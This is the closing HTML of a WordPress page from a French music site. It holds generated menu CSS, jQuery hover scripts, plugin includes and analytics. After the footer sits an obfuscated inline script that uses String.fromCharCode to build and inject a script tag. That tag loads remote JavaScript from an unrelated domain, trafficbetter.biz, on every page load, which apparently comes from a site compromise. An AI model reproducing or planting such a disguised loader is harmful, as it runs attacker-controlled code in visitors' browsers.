						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://www.muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>